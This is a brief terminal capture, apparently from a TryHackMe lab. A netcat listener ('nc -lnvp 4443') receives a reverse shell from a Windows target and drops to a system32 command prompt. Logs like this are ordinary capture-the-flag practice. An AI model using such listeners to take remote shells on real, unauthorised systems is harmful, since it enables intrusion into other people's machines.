 ~/tryhackme
❯ nc -lnvp 4443
listening on [any] 4443 ...
connect to [10.6.29.149] from (UNKNOWN) [10.10.135.65] 49343
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>